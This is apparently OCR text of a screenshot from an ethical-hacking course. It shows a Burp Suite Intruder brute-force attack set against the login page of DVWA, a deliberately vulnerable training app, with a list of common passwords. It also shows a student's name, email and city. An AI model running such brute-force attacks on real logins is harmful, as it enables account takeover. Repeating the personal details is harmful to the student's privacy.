 Archivo Máquina Ver Entrada Dispositivos Ayuda
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.10.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Cluster bomb attack
Start attack
Target http://10.0.2.3 Update Host header to match target
Positions Add § Clear § Auto §
1 GET /dvwa/vulnerabilities/brute/?username=§admin§&password=§admin§&Login=Login HTTP/1.1
2 Host: 10.0.2.3
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/142.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://10.0.2.3/dvwa/vulnerabilities/brute/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=high; PHPSESSID=3acf049083d209924db67beb21c0a250
10 Connection: keep-alive
11
12
Search
2 highlights 2 payload positions Length: 611
Event log (1) All issues
Memory: 118.1MB Disabled
Payloads
Payload position: 2 - admin
Payload type: Simple list
Payload count: 50
Request count: 2,550
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
password
Password
PASSWORD
123456
12345678
admin
Admin
qwerty
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload
before it is used.
Add
Edit
Remove
Up
Enabled Rule
CTRL DER
...
Aplicaciones
Todos los marcadores
58
ALBERTO DIEGUEZ ALVAREZ
Editar perfil
Información Personal
Dirección de correo:
a.dieguez.alvarez@gmail.com
Ciudad:
León
Detalles del curso
Perfiles de curso
Análisis Forense Informático (25-26)
Bastionado de Redes y Sistemas (25-26)
Hacking Ético (25-26)
Incidentes de Ciberseguridad (25-26)